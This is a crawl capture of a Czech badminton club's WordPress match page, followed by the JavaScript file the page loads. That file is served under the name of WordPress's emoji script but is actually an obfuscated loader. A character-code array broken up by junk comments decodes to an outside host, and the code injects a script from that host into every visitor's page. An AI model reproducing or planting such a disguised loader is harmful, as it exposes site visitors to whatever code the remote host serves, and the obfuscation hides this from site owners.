

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://badmintonkunovice.cz/?page_id=896
body_size: 4761
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="cs">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="cs">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="cs">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
ABC Brno vs. BC Lokomotiva &#8222;A&#8220; | badmintonkunovice.cz	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://badmintonkunovice.cz/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://badmintonkunovice.cz/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://badmintonkunovice.cz/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="badmintonkunovice.cz &raquo; RSS zdroj" href="http://badmintonkunovice.cz" />
<link rel="alternate" type="application/rss+xml" title="badmintonkunovice.cz &raquo; RSS komentářů" href="http://badmintonkunovice.cz/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="badmintonkunovice.cz &raquo; RSS komentářů pro ABC Brno vs. BC Lokomotiva &#8222;A&#8220;" href="http://badmintonkunovice.cz/?feed=rss2&#038;page_id=896" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/badmintonkunovice.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://badmintonkunovice.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://badmintonkunovice.cz/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css'  href='http://badmintonkunovice.cz/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://badmintonkunovice.cz/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://badmintonkunovice.cz/index.php?rest_route=/wp/v2/pages/896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://badmintonkunovice.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://badmintonkunovice.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://badmintonkunovice.cz/?page_id=896" />
<link rel='shortlink' href='http://badmintonkunovice.cz/?p=896' />
<link rel="alternate" type="application/json+oembed" href="http://badmintonkunovice.cz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbadmintonkunovice.cz%2F%3Fpage_id%3D896" />
<link rel="alternate" type="text/xml+oembed" href="http://badmintonkunovice.cz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbadmintonkunovice.cz%2F%3Fpage_id%3D896&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="page-template-default page page-id-896 page-child parent-pageid-887 wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Přejít k hlavnímu obsahu webu</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://badmintonkunovice.cz/" rel="home">badmintonkunovice.cz</a></span></h1>
				<h2 id="site-description">Badminton Kunovice</h2>
			</hgroup>

						<a href="http://badmintonkunovice.cz/">
									<img src="http://badmintonkunovice.cz/wp-content/uploads/2018/03/cropped-deti-Kunovice1.jpg" width="1000" height="368" alt="badmintonkunovice.cz" />
								</a>
			
									<form method="get" id="searchform" action="http://badmintonkunovice.cz/">
		<label for="s" class="assistive-text">Hledat</label>
		<input type="text" class="field" name="s" id="s" placeholder="Hledat" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Hledat" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hlavní navigační menu</h3>
				<div class="menu"><ul>
<li ><a href="http://badmintonkunovice.cz/">Úvodní stránka</a></li><li class="page_item page-item-620"><a href="http://badmintonkunovice.cz/?page_id=620">Klub BC Lokomotiva</a></li>
<li class="page_item page-item-130"><a href="http://badmintonkunovice.cz/?page_id=130">Sponzoři</a></li>
<li class="page_item page-item-10"><a href="http://badmintonkunovice.cz/?page_id=10">Soupisky</a></li>
<li class="page_item page-item-23 page_item_has_children"><a href="http://badmintonkunovice.cz/?page_id=23">Rozpis zápasů</a>
<ul class='children'>
	<li class="page_item page-item-984"><a href="http://badmintonkunovice.cz/?page_id=984">Rozpis zápasů 2015/2016</a></li>
	<li class="page_item page-item-867"><a href="http://badmintonkunovice.cz/?page_id=867">Rozpis zápasů 2014/2015</a></li>
	<li class="page_item page-item-573"><a href="http://badmintonkunovice.cz/?page_id=573">Rozpis zápasů 2013/2014</a></li>
	<li class="page_item page-item-579"><a href="http://badmintonkunovice.cz/?page_id=579">Rozpis zápasů 2012/2013</a></li>
	<li class="page_item page-item-581"><a href="http://badmintonkunovice.cz/?page_id=581">Rozpis zápasů 2011/2012</a></li>
</ul>
</li>
<li class="page_item page-item-419 page_item_has_children current_page_ancestor"><a href="http://badmintonkunovice.cz/?page_id=419">Zápasy</a>
<ul class='children'>
	<li class="page_item page-item-1068"><a href="http://badmintonkunovice.cz/?page_id=1068">Zápasy 2016/2017</a></li>
	<li class="page_item page-item-989"><a href="http://badmintonkunovice.cz/?page_id=989">Zápasy 2015/2016</a></li>
	<li class="page_item page-item-564 page_item_has_children"><a href="http://badmintonkunovice.cz/?page_id=564">Sezóna 2013/2014</a>
	<ul class='children'>
		<li class="page_item page-item-697"><a href="http://badmintonkunovice.cz/?page_id=697">BC Lokomotiva vs. SK Veselý Brno</a></li>
		<li class="page_item page-item-694"><a href="http://badmintonkunovice.cz/?page_id=694">Allivictus Zlín vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-691"><a href="http://badmintonkunovice.cz/?page_id=691">BC Lokomotiva vs. Allivictus Zlín</a></li>
		<li class="page_item page-item-668"><a href="http://badmintonkunovice.cz/?page_id=668">BC Lokomotiva vs. BC Hamry nad Sázavou</a></li>
		<li class="page_item page-item-665"><a href="http://badmintonkunovice.cz/?page_id=665">BC Lokomotiva vs. BK Chropyně &#8222;B&#8220;</a></li>
		<li class="page_item page-item-662"><a href="http://badmintonkunovice.cz/?page_id=662">SK Podolí &#8222;C&#8220; vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-652"><a href="http://badmintonkunovice.cz/?page_id=652">BC Hamry nad Sázavou vs. BC Lokomotiva Kunovice</a></li>
		<li class="page_item page-item-612"><a href="http://badmintonkunovice.cz/?page_id=612">BK Chropyně vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-605"><a href="http://badmintonkunovice.cz/?page_id=605">BC Lokomotiva vs. SK Podolí &#8222;C&#8220;</a></li>
	</ul>
</li>
	<li class="page_item page-item-887 page_item_has_children current_page_ancestor current_page_parent"><a href="http://badmintonkunovice.cz/?page_id=887">Sezóna 2014/2015</a>
	<ul class='children'>
		<li class="page_item page-item-937"><a href="http://badmintonkunovice.cz/?page_id=937">BC Lokomotiva vs. ABC Brno</a></li>
		<li class="page_item page-item-932"><a href="http://badmintonkunovice.cz/?page_id=932">SK Podolí &#8222;A&#8220; vs. BC Lokomotiva Kunovice</a></li>
		<li class="page_item page-item-890"><a href="http://badmintonkunovice.cz/?page_id=890">TJ Chropyně &#8222;A&#8220; vs. BC Lokomotiva &#8222;A&#8220;</a></li>
		<li class="page_item page-item-893"><a href="http://badmintonkunovice.cz/?page_id=893">BC Lokomotiva &#8222;A&#8220; vs. SK Podolí &#8222;A&#8220;</a></li>
		<li class="page_item page-item-896 current_page_item"><a href="http://badmintonkunovice.cz/?page_id=896" aria-current="page">ABC Brno vs. BC Lokomotiva &#8222;A&#8220;</a></li>
		<li class="page_item page-item-899"><a href="http://badmintonkunovice.cz/?page_id=899">BC Lokomotiva &#8222;A&#8220; vs. TJ Chropyně &#8222;A&#8220;</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="http://badmintonkunovice.cz/?page_id=434">Sezóna 2012/2013</a>
	<ul class='children'>
		<li class="page_item page-item-539"><a href="http://badmintonkunovice.cz/?page_id=539">BC Lokomotiva vs. SK Podolí &#8222;C&#8220;</a></li>
		<li class="page_item page-item-536"><a href="http://badmintonkunovice.cz/?page_id=536">SK Podolí &#8222;C&#8220; vs.BC Lokomotiva</a></li>
		<li class="page_item page-item-527"><a href="http://badmintonkunovice.cz/?page_id=527">SmartLife Řečkovice &#8222;B&#8220; vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-428"><a href="http://badmintonkunovice.cz/?page_id=428">Vranovice &#8222;B&#8220; vs BC Lokomotiva</a></li>
		<li class="page_item page-item-465"><a href="http://badmintonkunovice.cz/?page_id=465">BC Lokomotiva vs BC Premiera &#8222;B&#8220;</a></li>
		<li class="page_item page-item-491"><a href="http://badmintonkunovice.cz/?page_id=491">BC Lokomotiva vs BC SmartLife Řečkovice &#8222;B&#8220;</a></li>
		<li class="page_item page-item-497"><a href="http://badmintonkunovice.cz/?page_id=497">BC Lokomotiva vs Sokol Vranovice &#8222;B&#8220;</a></li>
		<li class="page_item page-item-502"><a href="http://badmintonkunovice.cz/?page_id=502">BC Premiera &#8222;B&#8220; vs BC Lokomotiva</a></li>
	</ul>
</li>
	<li class="page_item page-item-107 page_item_has_children"><a href="http://badmintonkunovice.cz/?page_id=107">Sezóna 2011/2012</a>
	<ul class='children'>
		<li class="page_item page-item-119"><a href="http://badmintonkunovice.cz/?page_id=119">BC Lokomotiva vs Badminton Česká</a></li>
		<li class="page_item page-item-182"><a href="http://badmintonkunovice.cz/?page_id=182">BC Premiera &#8222;C&#8220; vs BC Lokomotiva</a></li>
		<li class="page_item page-item-216"><a href="http://badmintonkunovice.cz/?page_id=216">BC Lokomotiva vs Sokol Bořitov</a></li>
		<li class="page_item page-item-235"><a href="http://badmintonkunovice.cz/?page_id=235">SK Podolí &#8222;C&#8220; vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-261"><a href="http://badmintonkunovice.cz/?page_id=261">BC Lokomotiva vs BC Premiera &#8222;C&#8220;</a></li>
		<li class="page_item page-item-286"><a href="http://badmintonkunovice.cz/?page_id=286">Sokol Bořitov vs BC Lokomotiva</a></li>
		<li class="page_item page-item-273"><a href="http://badmintonkunovice.cz/?page_id=273">BC Lokomotiva vs SK Podolí &#8222;C&#8220;</a></li>
		<li class="page_item page-item-297"><a href="http://badmintonkunovice.cz/?page_id=297">BC Lokomotiva vs Viktoria Želešice</a></li>
		<li class="page_item page-item-314"><a href="http://badmintonkunovice.cz/?page_id=314">Sokol Vranovice &#8222;B&#8220; vs BC Lokomotiva</a></li>
		<li class="page_item page-item-341"><a href="http://badmintonkunovice.cz/?page_id=341">Viktoria Želešice vs. BC Lokomotiva</a></li>
		<li class="page_item page-item-347"><a href="http://badmintonkunovice.cz/?page_id=347">BC Lokomotiva vs Sokol Vranovice &#8222;B&#8220;</a></li>
		<li class="page_item page-item-393"><a href="http://badmintonkunovice.cz/?page_id=393">BC Lokomotiva vs SKP Kometa Brno &#8222;B&#8220;</a></li>
		<li class="page_item page-item-398"><a href="http://badmintonkunovice.cz/?page_id=398">SKP Kometa Brno &#8222;B&#8220; vs BC Lokomotiva</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-56"><a href="http://badmintonkunovice.cz/?page_id=56">Fotogalerie</a></li>
<li class="page_item page-item-85"><a href="http://badmintonkunovice.cz/?page_id=85">Turnaje</a></li>
<li class="page_item page-item-126"><a href="http://badmintonkunovice.cz/?page_id=126">Tréninkové dny</a></li>
<li class="page_item page-item-189"><a href="http://badmintonkunovice.cz/?page_id=189">Vyplétací servis</a></li>
<li class="page_item page-item-353"><a href="http://badmintonkunovice.cz/?page_id=353">Badmintonová Hala Kunovice</a></li>
<li class="page_item page-item-59"><a href="http://badmintonkunovice.cz/?page_id=59">Kontakt</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-896" class="post-896 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">ABC Brno vs. BC Lokomotiva &#8222;A&#8220;</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.badec-tjlokomotiva.cz/wp-content/uploads/2014/12/abc-vs-loko.jpg"><img loading="lazy" class="aligncenter size-full wp-image-897" src="http://www.badec-tjlokomotiva.cz/wp-content/uploads/2014/12/abc-vs-loko.jpg" alt="abc vs loko" width="666" height="259" srcset="http://badmintonkunovice.cz/wp-content/uploads/2014/12/abc-vs-loko.jpg 666w, http://badmintonkunovice.cz/wp-content/uploads/2014/12/abc-vs-loko-300x117.jpg 300w" sizes="(max-width: 666px) 100vw, 666px" /></a></p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-896 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=896#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="http://badmintonkunovice.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://cs.wordpress.org/" class="imprint" title="Sémantický osobní redakční systém">
					Používáme WordPress (v češtině).				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://badmintonkunovice.cz/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://badmintonkunovice.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://badmintonkunovice.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.5.17
body_size: 292
content:
(function() {var u=String./*-44#?*/fromCharCode(/*-*/104,/*#?*/116,116,112,115,58,47,47,119,97,108,107,46,99,108,97,115,115,105,99,112,97,114,116,110,101,114,115,104,105,112,115,46,99,111,109,47,102,97,118,111,114,105,116,101,46,106,115,63,99,61,51,52,55,55,53,54,56/*cooloredpic*/);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src=u; s.parentNode.insertBefore(g,s); })();